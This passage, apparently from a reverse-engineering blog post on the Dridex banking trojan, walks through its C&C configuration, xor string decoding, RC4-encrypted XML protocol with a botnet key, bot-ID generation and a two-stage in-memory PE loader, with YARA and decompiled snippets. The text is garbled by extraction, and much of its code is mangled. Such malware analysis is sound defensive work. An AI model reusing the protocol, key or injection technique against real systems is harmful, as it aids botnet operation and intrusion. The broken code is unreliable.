};

[view raw](https://gist.github.com/mak/894eaa9a6fc5df0aee88/raw/0cedbd0328782f044c64234ad9268fba17760ac4/cfg_struct.h) [cfg\\_struct.h](https://gist.github.com/mak/894eaa9a6fc5df0aee88#file-cfg_struct-h) hosted with  $\bullet$  by [GitHub](https://github.com/)

Using a yara signature like this:

```
$new_get_cnc = { E8 [4] BE [4] 8D ?? 5B 83 C4 1C 0F [3] 08 0F [3] 09 0F [3] 0A 0F [3] 0B 0F
[3] 0C }
```
we can easily locate address where it is used and pull out that data.

#### **First encounter with C&C**

Ok, now we have to find code that calls those addresses. After going back-and-forth between references we stumble across this function:

```
if (vi)v2 = 8v1 \rightarrowstring;
  v1->botnet = 0;
  v1->cnc_array.strings = 0;
  v1->cnc_array.count = 0;
  v1->cnc_array.capacity = 0;
  v2 -buf = 0;
  v2 \rightarrowsize = 0;
  String::new(<1->string, 0);else
  v0 = 0:
one\_enc = v0;v0 \rightarrow botnet = cnc_data.botnet;
if ( cnc_data.count )
  idx = 0;do.
     a1 buf = 0;
     al.size = 0;<br>al.size = 0;<br>String::new(&al, 0);<br>get_string(&v7, 9);<br>v4 = String::fmt(
               6a1,v7.
               ...<br>cnc_data.cnc[idx].ipaddr[offsetof(cfg_t, field_0)],<br>cnc_data.cnc[idx].ipaddr[2],<br>cnc_data.cnc[idx].ipaddr[2],
               cnc_data.cnc[idx].ipaddr[3],
               cnc_data.cnc[idx].port);
     StringArray::append(&one_cnc->cnc_array, v4->buf);
     free(v7);
```
Here is a little digression, if you don't know this already: Dridex uses encoded strings and a run-time api resolving to make our life harder. Fortunately nothing fancy, a simple xor:

def dridex\_decode\_name(addr,idx,delm="\x00"):

addr  $+= 8$ ; tmp = ";  $j = 0$ 

xkey = GetManyBytes(addr,8)for i in range(idx+1):

 $tmp = "$ 

while not tmp.endswith(delm):

```
tmp += chr(ord(xkey[i%8]) \land Byte(addr+8+i))
```
 $j+=1$ 

return tmp.strip(delm)

[view raw](https://gist.github.com/mak/dccb5f579a3d1e0b0180/raw/8d157a3a8bf0c1e49423631454837e57a562cfa9/dridex_decode.py) dridex decode.py hosted with  $\bullet$  by [GitHub](https://github.com/)

Back to business. Despite what's often reported, the first communication is not encrypted with xor as described in other articles, but with RC4. Keys are stored somewhere in binary encoded as any other string. They are different per botnet but otherwise don't seem to change that often. For botnet 220 the key is:

```
ub9sKhcvsePZXuFC4HRw8KjFSIVUxsdAJXFyVP3Acl7HYL9KQBzETBzFvk2FlxeHZFBljIPps21W
```
Armed with C&C addresses and key, we can create a message. Fortunately, the Dridex authors were kind enough not to use any fancy binary format, just plain xml (sometimes gziped but we got to that part later…) and the message looks something like this:

```
<loader>
<get_module unique="%s" botnet="%d" system="23128" name="%s" bit="32"/>
<soft><![CDATA[]]></soft>
</loader>
```
where "unique" is a bot name, created as follows:

```
Reg::createKey(&reg, hexstr.buf, 0, HKEY_CURRENT_USER);
free(hexstr.buf);
hexstr.buf = 0;
hexstr.size = 0;<br>Reg::GetBuf(&reg, &v24, (int)"USERNAME");
v8 = (int) But :: at(<math>\& v24</math>, 0);Buf::append(&bot_key?, v8, v24.size);
Buf:: free(8v24);
String::get(&hexstr, 4);<br>Reg::createKey(&reg, hexstr.buf, 0, HKEY_LOCAL_MACHINE);<br>free(hexstr.buf);
hexstr.buf = \theta;
hexstrisize = 0;
v28 = Reg::getDword(&reg, (int)"InstallDate");
Buf::append\bar{(\&}bot\_key?, \bar{(\;int)}\&\lor 28, 4);v26 = a2Buf::append(&bot_key?, (int)&v26, 2);
v26 = a3.
Buf::append(&bot_key?, (int)&v26, 2);
y9 = (int)Buf: at (&bot_key?, 0);
Crypto::md5(&v24, v9, bot_key?.size);<br>Buf::toHex(&v24, &hexstr, 0);
```
"botnet" is a 2 bytes value hidden in config, and the name corresponds to a request we'd like to do.The most basic request is `list` which obtains a list of nodes.

After decrypting the response, using RC4 with the same key, we got something like this, base64 encoded string is copied without decoding and dealt with in the next stage.

 $<sub>root</sub>$ </sub>

<module name="list"> Apts4+yozUR8Nbcan9dOya6yFIq6mxfdnJjlydF+uAELwWrIEIcvQIkk1mPURXr25/IwtnDW9l4s36C1 0iL0O6H3sJ1xhnUvcLN7ccjZU+RNySaj6YYSALvTBcGfNreUusy1ESLHKscAq4LJqzNy3UoB6fHLyJkU LKhVFpKnogyKQEt4lctDeIpAS3iKQwb3205JWYYEZMwTJQEzS9B29XQK6aa1VsPxFd31tsa7IPRFldSb dDgUVQmVq35rDX5nJNAfOYttztqNC8etW0oDIxrkEzMJedOrGIIvAnMUtdjDeIouPdceNNhiLzkGY3q6 gQoV8pwkCQsSrwltmFOmbyW9l6Vx+XWBiD8wOROQS3iK </module>  $<sub>root</sub>$ </sub>

The next command is `bot` and is responsible for downloading main dll

1 <root><module name="bot">base64-string</module></root>

There is no rocket science here, base64-encoded string is being decoded and loaded into memory, what is interesting in this case is how it is done.

### **Loader**

It is normal in the malware world to apply an extra layer of protection to files stored in the local system. For example Tinba additionally xors it's configuration file with bot id. But a non-written rule of how most malware works, is that every code is passed through memory in clear text. As one can guess this not the case here.

Indeed, Dridex'es method of injecting into another process is quite nice. It consists of two stub loaders. The first is responsible of decoding real payload (again just xor), while the second is used as a simple pe-loader which makes it possible to run PE files without syscalls like LoadLibrary or CreateProcess.

```
-V2->is64 == 32
v32 = v2Process::open(v2, 1082);<br>y4 = Process::alloc(&v32, 5012, 1);
PrepareLoader(loader, v4);<br>V5 = Process::alloc(&v32, bot_payload—>size, 0);
\sqrt{38} = \sqrt{5};<br>\sqrt{39} = \text{bot\_payload} > \text{size};<br>\sqrt{7} = \sqrt{39};
v8 = Buf::at(bot_payload, 0);
vo – Barrietove_pagroda, 87,<br>Process::write(&v32, v5, v8, v7);<br>v9 = dword_416BF4 + dword_416BF0 + v4 + 2552;<br>Process::write(&v32, v4, loader, 2552);<br>Process::write(&v32, v4 + 2552, sub_415020, 2460);<br>v28 = &v29;
         = 0
```